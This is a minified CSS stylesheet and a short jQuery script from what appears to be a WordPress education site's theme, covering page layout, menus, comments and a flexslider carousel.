html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.clear{clear:both}.alignleft{display:block;float:left;margin:0 20px 10px 0}.alignright{display:block;float:right;margin:0 0 10px 20px}.aligncenter{display:block;margin:0 auto 10px auto}button,input[type=submit]{outline:none;border:none;cursor:pointer}a{text-decoration:none;color:#4761b2;transition:.2s}a:hover{text-decoration:none;opacity:.7}body{font-family:'PT Sans',sans-serif;font-weight:400;font-size:18px;line-height:1.4;color:#272a47}#header{background:url(/wp-content/themes/universal/img/hd_bg.jpg) center top no-repeat;background-size:cover;padding:30px 0 0}p{margin:0 0 15px}.wrapper{width:1110px;margin:0 auto}.content_left{width:730px;float:left;margin-top:25px}.content_right{width:350px;float:right;margin-top:25px}.content_right .ph_right{margin:25px 0}.breadcrumbs{font-size:12px;color:#4761b2;padding-left:20px;background:url(/wp-content/themes/universal/img/ico_home.png) 2px 4px no-repeat}.breadcrumbs .bs_divider{background:url(/wp-content/themes/universal/img/ico_next.png) 0 9px no-repeat;display:inline-block;width:3px;height:15px;margin:0 5px}.breadcrumbs span a{text-decoration:none}.breadcrumbs .bs_divider:last-child{color:#898b90}h1{font-size:30px;line-height:30px;font-weight:600}h2{font-size:28px;line-height:28px;font-weight:600}h3{font-size:24px;font-weight:600}h4{font-size:18px;font-weight:400}ol{counter-reset:myCounter;list-style:none;margin:0;padding:0}.post_body a{color:#5a69aa;text-decoration:underline}.post_body a:hover{text-decoration:none}.post_body ol>li:before{position:relative;counter-increment:myCounter;content:counter(myCounter) ".";color:#70a453;font-weight:700;display:inline-block;text-align:center;margin:5px 10px 5px 20px}.post_body ol li ul{margin:0 0 0 35px}.post_body ul{margin:0 0 12px;padding:0;list-style:none}#kcmenu>ul{-ms-column-count:2;-ms-column-width:243px;-ms-column-gap:2em;-moz-column-count:2;-moz-column-width:243px;-moz-column-gap:2em;-webkit-column-count:2;-webkit-column-width:243px;-webkit-column-gap:2em;column-count:2;column-width:243px;column-gap:2em}.post_body ul>li{padding-left:30px;margin:5px 0 5px 20px;background:url(/wp-content/themes/universal/img/ico_ul.png) 3px 6px no-repeat}ul.contents li{background:url(/wp-content/themes/universal/img/ico_next.png) 7px 8px no-repeat}.advice,.stop,.warning{padding:20px 20px 20px 100px;margin:20px 0;clear:both}blockquote{background:#f3f4f8;border-radius:5px;margin:0;padding:20px 20px 10px;clear:both}.advice{border:3px solid #a0de50;background:url(/wp-content/themes/universal/img/warning.png) 25px center no-repeat}.stop{border:3px solid #ffc63d;background:url(/wp-content/themes/universal/img/stop.png) 25px center no-repeat}.warning{border:3px solid #929af1;background:url(/wp-content/themes/universal/img/advice.png) 25px center no-repeat}.single_ss_form{background-color:#f6f4f1;padding:20px}.ss_form_title{font-family:'Roboto Slab',serif;margin:0 0 10px;text-align:center;font-weight:400;font-size:22px;color:#464b62}.single_ss_form{margin:20px}.single_ss_form input[type=text]{background:#fff;border:none !important;line-height:40px;color:#a8a7b5;font-size:14px;text-align:center;padding:0 50px 0 20px;width:460px !important;height:auto !important;float:none !important;margin-right:0 !important}.single_ss_form form{margin:5px 80px 0;position:relative}.single_ss_form input[type=submit]{position:absolute;top:15px;right:30px;width:0 !important;height:11px !important;border:none;background:url(/wp-content/themes/universal/img/ico_mail.png) center center no-repeat;cursor:pointer;text-indent:-9999px}.single_ss_form p{margin:5px 0 0;font-size:14px;text-align:center}.comment-meta a{background:#6a71c0!important;border:none;color:#fff !important;border-radius:4px}.like_likes{top:20px !important}#comments{margin-top:20px}.comment-list{padding:15px}.comment-list li{background:#f3f4f8;margin-bottom:15px;padding:20px;border-radius:5px}.comment-list li:last-child{margin-bottom:0}.comment-list .children{margin:15px 0 0 30px}.comments_title,.block-title{font-size:18px;margin:10px 0}.like_likes{top:-55px !important;right:0 !important}.comment-meta{overflow:hidden}.comment-content{position:relative}.comments-area .avatar{margin:0 20px 0 0;float:left}.comments-area .fn{font-size:12px;float:left;font-weight:300;font-style:normal}.comments-area time{float:right;font-size:12px}.comments-area h3{padding:8px 10px 0 0;margin:10px 0 !important}.comment-respond h3{font-size:18px;font-weight:300}.reply a{display:block;text-align:center;line-height:35px;background:#4761b2;border:none;font-size:14px;color:#fff;width:200px;height:35px}.comment-content{padding:10px 0}.comment-content p{font-size:14px;color:#35395a;padding:0 !important}#commentform input[type=text]{resize:none;border:1px solid #e3e6e8;line-height:40px;font-family:'Exo 2',sans-serif;font-size:14px;padding:0 20px;width:100%;box-sizing:border-box}.comment_form form input[type=text]:last-of-type{margin:0}#commentform textarea{margin:0;padding:10px 20px;font-family:'Exo 2',sans-serif;font-size:14px;width:100%;height:150px;border:1px solid #e3e6e8;box-sizing:border-box;resize:none}button#com_send{background:#6a71c0;border:none;font-size:14px;color:#fff;width:200px;height:35px;border-radius:4px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-decoration:none;padding:3px 5px;margin:2px}.wp-pagenavi span.current{font-weight:700}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(255,255,255,.9);color:#5d6583;text-align:center;font-size:25px}table{border-bottom:1px solid #ccc;margin:0 0 24px;text-align:left;width:100%;box-sizing:border-box}tr{border-top:1px solid #ccc}tr th,thead th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px;border-left:1px solid #ccc}tr td{border-left:1px solid #ccc;padding:6px 24px}tr.odd td{background:#f2f7fc}tr td:last-child,tr th:last-of-type{border-right:1px solid #ccc}.ft_widget_search input[type=text]{width:100%;background:0 0;height:50px;padding:0 0 0 20px;color:#94959e;background:rgba(255,255,255,1);border:none;box-sizing:border-box}.ft_widget_search input[type=submit]{background:url(/wp-content/themes/universal/img/ico_search.png) no-repeat;width:12px;height:12px;text-indent:-9999px;border:none;position:absolute;top:20px;right:25px}.hd_logo_text{font-family:'Exo 2',sans-serif;font-size:40px;line-height:38px;float:left;margin-left:15px;font-weight:400;color:#272a47;position:relative}blockquote .contents_title{font-size:22px}.hd_logo_text span{font-family:'Exo 2',sans-serif;font-size:16px;color:#fff;background:#6a71c0;font-weight:400;padding:1px 5px;position:absolute;right:-62px;top:13px;line-height:16px;box-sizing:border-box}.hd_description{font-family:'Exo 2',sans-serif;float:left;font-size:14px;color:#272a47;margin-left:17px;position:absolute;right:-9px;top:41px}.hd_logo{float:left;width:350px;margin-right:80px;position:relative}.logo_img{float:left}.hd_menu{float:left;margin-top:12px;margin-left:35px}.hd_menu ul{list-style:none;margin:0;padding:0}.hd_menu .sub-menu{display:none;position:absolute;top:50px;left:0;z-index:9999;width:240px;background:#b99887}.hd_menu ul li{position:relative}.hd_menu>ul>li.menu-item-has-children{width:240px;height:40px}.hd_menu>ul>li.menu-item-has-children>a{display:block;color:#fff;font-size:20px;line-height:50px;height:50px;font-weight:700;text-decoration:none;padding:0 20px;background:#b99887 url(/wp-content/themes/universal/img/buter.png) center right 15px no-repeat}.hd_menu>ul>li.menu-item-has-children:hover>.sub-menu{display:block}.hd_menu ul ul.sub-menu li a{color:#fff;text-decoration:none;display:block;padding:10px 20px;font-size:14px}.hd_menu ul ul.sub-menu li{border-bottom:1px solid #fff;background:#b99887}.hd_menu ul ul.sub-menu li.menu-item-has-children{background:#b99887 url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover{opacity:.7}.hd_menu ul ul.sub-menu li.menu-item-has-children:hover{background:url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover a{opacity:1 !important}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{display:block;left:100%;top:0;width:100%}.hd_menu_cancel{display:none}.hd_right{float:left;position:relative;margin-left:65px;margin-top:9px;width:340px}.hd_right .ft_widget_search{margin-top:3px}.hd_menu_top{position:absolute;top:-35px;left:0;width:100vw;text-align:right;margin-left:-100vw;padding-left:340px}.hd_menu_top ul{list-style:none;margin:0;padding:0}.hd_menu_top ul li{display:inline-block;margin-right:15px}.hd_menu_top ul li a{font-size:12px;color:#000}.hd_bottom_menu{background:#393939;font-family:'Exo 2',sans-serif;font-size:18px;font-weight:400;margin-top:10px}.hd_bottom_menu ul{list-style:none;margin:0;padding:0}.hd_bottom_menu ul li{display:inline-block;padding:15px 20px;-webkit-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);-moz-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);box-shadow:5px 0px 5px -2px rgba(0,0,0,.1)}.hd_bottom_menu ul li a{color:#fff}.related_titles{text-align:center;font-size:30px;margin:25px 0}.related_post{float:left;width:255px;min-height:405px;margin-right:27px;margin-bottom:40px;position:relative;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.related_post:last-child{margin-right:0}.related_thumb a img{width:255px;height:220px;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:255px;height:45px;position:absolute;top:180px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}.related_cat{margin:10px 0 10px 15px;font-size:12px}.related_cat a{background:#f0032f;color:#fff;padding:4px 13px}.related_title{padding:10px 14px 20px}.related_title a{color:#3e437b;font-size:20px}.content_before_left{width:540px;background:#f6f2e5;padding:15px 20px;box-sizing:border-box;overflow:hidden;float:left;margin-right:25px}.actuals_title{font-size:30px;margin-bottom:10px}.actual_title{float:left;padding-left:23px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 10px no-repeat;margin-bottom:15px}.actual_title a{font-size:20px;color:#3e437b}.actual_title a span{font-size:12px;background:#ffc63d url(/wp-content/themes/universal/img/ico_comm.png) left 5px center no-repeat;padding:2px 10px 1px 23px;box-sizing:border-box;margin-left:6px;color:#272a47}.content_before_centr{float:left;width:255px;margin-right:30px;margin-top:-10px}.content_before_right{float:left;width:255px;background:#f3f3f3;padding:15px 15px 10px;box-sizing:border-box}.content_right .content_before_right{float:none;width:100%;background:#e3e7f2;padding:15px 40px 10px;box-sizing:border-box;margin-bottom:25px}.content_right .content_center_right{float:none;width:100%;margin-left:0;background:#b99887;text-align:center;min-height:325px;margin-bottom:25px}.content_right .advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-40px;z-index:9999}.content_before_right_title{font-size:30px;margin-bottom:10px}.content_before_right ul{list-style:none;margin:0;padding:0}.content_before_right ul li{padding-left:30px;margin-bottom:10px;background:url(/wp-content/themes/universal/img/ico_book.png) left center no-repeat}.content_before_right ul li a{font-size:20px;font-weight:700;color:#3e437b}#content_center{background:url(/wp-content/themes/universal/img/center_bg.png) center center no-repeat;background-size:cover;overflow:hidden}.content_center_left{width:800px;float:left}.content_center_title{font-size:30px;margin:30px 0 15px}.home_cat_posts.active{display:block}.home_cat_posts{margin-top:20px;display:none}.home_cat{display:inline-block;margin:0 5px 13px}.home_cat a{padding:5px 10px;font-size:14px;background:#ff6648;color:#fff}.home_cat a.act{padding:5px 10px;background:#3ec386;color:#fff}.home_cat_one_post{width:350px;float:left;margin-right:30px;margin-bottom:40px;position:relative;background:#fff;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.home_cat_one_thumb a img{object-fit:cover;width:350px;height:220px}.home_cat_one_comm{background:url(/wp-content/themes/universal/img/img_plash2.png) center center no-repeat;background-size:cover;width:350px;height:45px;position:absolute;top:180px}.home_cat_one_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;color:#272a47}.home_cat_one_cat{margin:10px 0 10px 15px;font-size:12px}.home_cat_one_cat a{background:#f0032f;color:#fff;padding:4px 13px}.home_cat_one_title{padding:10px 14px 20px}.home_cat_one_title a{color:#3e437b;font-size:20px}.home_cats{height:90px;margin-bottom:20px}.home_cat_thumb a img{object-fit:cover;width:140px;height:90px;float:left;margin-right:20px}.home_cat_title a{font-size:20px;color:#3e437b}#content_bottom{margin:35px 0;overflow:hidden}.content_bottom_left{width:290px;text-align:center;float:left}.content_bottom_left_title{font-size:30px;margin-top:100px}.content_bottom_left_text{font-size:14px;color:rgba(0,0,0,.7);margin-top:20px;margin-bottom:20px}.content_bottom_left_button{margin-bottom:50px}.content_bottom_left_button a{font-size:18px;font-weight:700;background:#f0032f;color:#fff;padding:5px 15px;margin-bottom:16px}.content_bottom_center{background:url(/wp-content/themes/universal/img/men.jpg) center center no-repeat;width:230px;height:399px;float:left;margin-left:15px;margin-right:45px}.content_bottom_right{float:left;width:530px}.question_title{padding-left:30px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;margin-bottom:20px}.question_title a{font-size:20px;color:#3e437b}.question_title a:hover{color:#6a71c0}.questions_bottom_all{margin-left:30px}.questions_bottom_all a{font-size:14px;color:#6a71c0}#footer{background:#e3e7f2;padding:30px 0 20px;overflow:hidden;clear:both}.ft_widget{float:left;margin-right:50px;position:relative}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:24px;top:27px}.ft_logo .logo_img{float:none}.ft_text{color:#272a47;opacity:.7;font-size:12px;margin-left:94px}.ft_menu{margin-left:94px}.logo_img img{margin-bottom:15px}.ft_menu ul{list-style:none;margin:0;padding:0}.ft_menu ul li{display:inline-block;margin-right:15px;font-size:12px;color:#6a71c0}.ft_widget_menu{float:left;margin-left:50px}.ft_widget_menu ul{list-style:none;margin:0;padding:0}.ft_widget_menu ul li{margin-bottom:10px}.ft_widget_menu ul li a{font-size:18px;font-family:'Exo 2',sans-serif;color:#3e437b}#footer .ft_widget_search{float:right;position:relative;width:390px}.ft_logo .logo_img img{margin-bottom:0;width:295px;height:auto}.home_cats_left{float:left;width:350px}.category .home_cat_title a{font-size:17px}.search_page .breadcrumbs{margin-bottom:20px}.search_page .home_cat_title a{font-size:17px}.cat_page_nav{margin-bottom:15px !important}.wp-pagenavi{margin-bottom:25px}.wp-pagenavi span.current{border:none;background:#ffc63d;color:#000;padding:4px 11px;font-weight:700}.wp-pagenavi a{border:none !important;background:#6a71c0;color:#fff;padding:4px 11px !important;font-weight:700}.advice_sov .bx-prev{display:none}.content_center_right{float:left;width:290px;margin-left:20px;background:#b99887;text-align:center;min-height:370px}.advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-50px;z-index:9999}.advice_sov .bx-wrapper{position:relative}ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.content_center_right ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.advice_sov_title{margin-top:50px;background:#f0032f;display:inline-block;color:#fff;font-size:12px;padding:4px 13px}ul.bxslider li a{color:#272a47;font-size:22px}.widget_fseo_comm_widget{padding:20px 20px 15px;background:#f3f3f3}.widget_fseo_comm_widget .widget_title{color:#272a47;font-size:30px}.widget_fseo_comm_widget ul{list-style:none;margin:0;padding:0}.widget_fseo_comm_widget ul li{background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;padding-left:20px}.widget_fseo_comm_widget ul li small{background:#ffc63d;padding:0 5px;margin-left:6px}.ft_widget_search tr,.ft_widget_search td,.ft_widget_search table,#ya-site-results tr,#ya-site-results td,#ya-site-results table{border:none !important;margin:0;text-align:left;box-sizing:border-box}.ft_widget_search input[type=search]{background-color:transparent !important;padding:9px 50px 10px 20px;width:100%;display:block;height:50px;box-sizing:border-box;font-size:14px;outline:none;color:rgba(44,100,112,.5)}.ft_widget_search input[type=button]{position:absolute;width:12px !important;height:17px !important;display:block;background:url(/wp-content/themes/universal/img/ico_search.png) 0 2px no-repeat !important;top:21px;right:48px;border:none}.ft_widget_search{margin-left:-30px}.hd_right .ft_widget_search{margin-top:-9px}.info{clear:both;border:1px solid;margin:10px 0;padding:15px 10px 15px 50px;background-repeat:no-repeat;background-position:10px center}.info{color:#2d2d2d;background-color:#bde5f8}@media(max-width:1130px) and (min-width:992px){.wrapper{width:970px}.content_left{width:650px;float:left}.content_right{width:300px;float:right}.hd_logo{float:left;width:350px;margin-right:45px}.hd_menu{float:left;margin-top:3px;margin-left:35px}.hd_right{float:left;position:relative;margin-left:40px;width:225px}.hd_menu_top{padding-left:225px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:2px;font-size:12px;color:#272a47}.related_thumb a img{width:222px;height:220px;object-fit:cover}.related_post{float:left;width:222px;min-height:403px}.content_before_left{width:405px}.content_center_left{width:100%}#content_center .content_center_right{display:none}.content_bottom_right{width:390px}#footer .ft_widget_search{width:390px}.category_page .home_cat_one_post{width:280px}.category_page .home_cat_one_thumb a img{width:280px;height:220px}.category_page .home_cat_one_comm{display:none}}@media(max-width:991px) and (min-width:768px){.wrapper{width:750px}.content_left{width:95%;float:none;margin:0 auto}.content_right{display:none}.hd_menu_top{display:none}.hd_right{float:none;position:relative;width:90%;margin:0 auto;clear:both}.hd_bottom_menu ul li a{color:#fff;font-size:16px}.related_post{width:230px}.related_post:nth-child(4){display:none}.related_thumb a img{width:230px}.related_comm{width:230px}.related_comm_number{right:4px}.content_before_left{width:95%;margin:0 auto;float:none}.content_before_centr,.content_before_right,.content_center_right,.content_bottom_center{display:none}.content_center_left{width:100%;float:left}.content_bottom_right{float:left;width:450px;margin-left:25px}.content_bottom_left{width:260px;text-align:center;float:left}#footer .ft_widget_search{float:right;position:relative;width:280px}.ft_widget_menu{float:left;margin-left:0}.category .home_cat_one_post{margin-right:10px}.breadcrumbs{margin-top:15px}}@media(max-width:767px) and (min-width:0){.wrapper{width:95%;margin:0 auto}.content_left{width:100%;float:none}.content_right,.hd_menu,.hd_bottom_menu,.hd_menu_top,.hd_description,.content_before_centr,.content_before_right,#content_center,.content_bottom_center{display:none}.hd_right{float:left;position:relative;margin-left:0;margin-bottom:12px;width:100%}.alignright,.alignleft{display:block;float:none;margin:0 auto 10px}.advice,.stop,.warning{padding:20px;margin:20px 0;border-radius:4px;clear:both;background:0 0}.fotorama img{width:100%;height:auto}.hd_logo{float:none;width:100%;margin-right:0;text-align:center}.logo_img{float:none}.related_titles{text-align:center;font-size:24px;margin:25px 0}.related_post{float:none;width:255px;margin:0 auto 15px;min-height:inherit}.related_post:last-child{margin:0 auto 15px}.content_before_left{width:100%;float:none;margin-right:0}.actuals_title{font-size:22px;margin-bottom:10px}.actual_title a{font-size:18px;font-weight:700;color:#3e437b}.content_bottom_left_title{font-size:30px;margin-top:0}.content_bottom_right{float:left;width:100%}#footer{text-align:center}.ft_widget{float:none;margin:0 auto}.ft_widget_menu{float:none;margin:20px auto 0}#footer .ft_widget_search{float:none;position:relative;width:100%}.category_page .home_cat_one_comm,.search_page .home_cat_one_comm{display:none}.category_page .home_cat_one_thumb a img,.search_page .home_cat_one_thumb a img{object-fit:cover;width:100%;height:220px}.category_page .home_cat_one_post,.search_page .home_cat_one_post{width:100%;float:none;margin:0 auto 15px}.category .home_cat_title a{font-size:15px}.home_cats_left{float:left;width:100%}.logo_img img{margin-bottom:-10px;width:300px;margin-top:30px;height:auto}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:79px;top:72px}.ft_menu{display:none}.ft_text{display:none}}@media(max-width:767px) and (min-width:568px){.related_post{float:left;width:255px;margin:0 10px 15px 0;min-height:405px}}@media(max-width:567px) and (min-width:0){.related_post{float:none;width:100%;margin:0 auto 15px;min-height:inherit}.related_thumb a img{width:100%;height:auto;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:100%;background-size:cover;height:66px;margin-top:-63px;position:relative;top:0}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:30px;right:20px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-256px);-moz-transform:translateX(-256px);-ms-transform:translateX(-256px);-webkit-transform:translateX(-256px);-o-transform:translateX(-256px);background:#fff;z-index:99999;transition:transform .6s easy}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px)}.hd_menu_slide ul{padding:0;margin:0;list-style:none}.hd_menu_slide>ul{text-align:left}.hd_menu_slide ul>li{position:relative}.hd_menu_slide ul li a{font-size:16px;font-weight:700;text-decoration:none;padding:0 0 0 5px;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li ul li a{font-size:12px;font-weight:700;text-decoration:none;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li .sub-menu{margin-left:15px}.hd_menu_slide{margin-top:6px;margin-left:10px}.hd_menu_slide ul li{padding:5px 0}.toggle-button{position:relative;float:left;width:10%;background:#303030;border-radius:3px;top:6px;margin-left:2%;z-index:1;max-width:30px;padding:1px 5px}.navbar-toggle .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background:#fff;margin:5px 0;position:relative;z-index:999999}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(243,247,250,.9)}.logo_slide{text-align:center;position:relative;float:right;width:76%;margin-right:12%}.logo_slide img{display:block;width:200px;height:auto;margin:3px auto}.close-button{float:right;font-size:30px;background:0 0;padding:0;line-height:18px;margin-top:10px;margin-right:10px;position:relative;z-index:999999}.slideout-menu{box-shadow:1px 0 15px #ccc}#menu{transition:.5s}.review{padding:10px;background-color:#f3f4f8;font-style:italic;color:#282b45;font-size:1.1em;margin-bottom:25px}.review p{margin-bottom:5px;font-weight:500}.author{font-weight:900}.review>.author{margin-bottom:0}.post_thumb{margin-top:15px}.flat_pm_outgoing{z-index:10}.related .items{display:grid;grid-gap:10px;grid-template-columns:1fr 1fr 1fr;width:100%}.related .item__image img{max-width:100%;height:auto;border-radius:10px}@media(max-width:767px){.related .items{grid-template-columns:1fr 1fr}.related .item__image img{width:100%}}@media(max-width:424.99px){.related .items{grid-template-columns:1fr}}.social-likes{display:none !important}
@font-face{font-family:'flexslider-icon';src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot);src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.woff) format('woff'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.ttf) format('truetype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;padding:15px 50px;margin-left:-65px;margin-top:-160px}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:19px;height:53px;margin:-12.5px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;text-indent:-9999px}.flex-direction-nav .flex-prev{background:url(/wp-content/themes/universal/css/../img/ico_prew.png) 0 0 no-repeat;left:-5px}.flex-direction-nav .flex-next{right:0;background:url(/wp-content/themes/universal/css/../img/ico_next1.png) 0 0 no-repeat}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://obrazovanie.guru/wp-content/cache/autoptimize/js/autoptimize_single_bb44ee9836fb0b4a8047cd262b480037.js
body_size: 8
content:
jQuery(document).ready(function($){$('.flexslider').flexslider({animation:"slide",animationLoop:true,itemWidth:460,itemMargin:70,controlNav:false,minItems:2,maxItems:2,move:1});});jQuery(function($){$(".home_cat a").click(function(){$(".home_cat a").removeClass("act");$(this).toggleClass("act");})});jQuery(document).ready(function($){$(".home_cat a").click(function(e){e.preventDefault();var atr=$(this).attr("href");$(this).parent().siblings(".home_cat_posts.active").hide().removeClass("active");$(this).parent().siblings(".home_cat_posts"+atr).fadeIn().addClass("active");})});jQuery(function(){if(jQuery('.affix').length){if(jQuery('.hd_social').length){var sticky_navigation_offset_top=jQuery('.hd_social').offset().top;var top_menu_slide=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w<991){if(scroll_top>sticky_navigation_offset_top){jQuery('.affix').fadeIn('slow');}else{jQuery('.affix').hide();}}};jQuery(document).ready(function(){top_menu_slide();});jQuery(window).scroll(function(){top_menu_slide();});}}});